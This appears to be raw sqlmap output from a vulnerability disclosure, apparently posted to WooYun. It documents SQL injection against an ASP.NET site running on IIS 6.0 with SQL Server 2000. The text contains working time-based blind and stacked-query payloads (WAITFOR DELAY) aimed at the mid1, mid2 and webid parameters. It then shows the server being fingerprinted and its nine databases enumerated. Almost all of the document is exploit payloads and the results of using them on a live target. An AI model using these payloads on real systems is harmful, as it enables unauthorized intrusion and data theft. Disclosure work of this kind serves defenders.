 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: mid1=0001&mid2=0005&webid=2; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: mid1=0001&mid2=0005&webid=2 WAITFOR DELAY '0:0:5'--
---
there were multiple injection points, please select the one to use for
injections:
[0] place: GET, parameter: mid2, type: Single quoted string (default)
[1] place: GET, parameter: webid, type: Unescaped numeric
[2] place: GET, parameter: mid1, type: Single quoted string
[q] Quit
>
[16:01:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.507
back-end DBMS: Microsoft SQL Server 2000
[16:01:53] [INFO] fetching database names
[16:01:53] [INFO] the SQL query used returns 9 entries
[16:01:53] [INFO] resumed: KfWeb
[16:01:53] [INFO] resumed: lwf
[16:01:53] [INFO] resumed: master
[16:01:53] [INFO] resumed: model
[16:01:53] [INFO] resumed: msdb
[16:01:53] [INFO] resumed: Northwind
[16:01:53] [INFO] resumed: pubs
[16:01:53] [INFO] resumed: tempdb
[16:01:53] [INFO] resumed: test
available databases [9]:
[*] KfWeb
[*] lwf
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] test
www.wooyun.org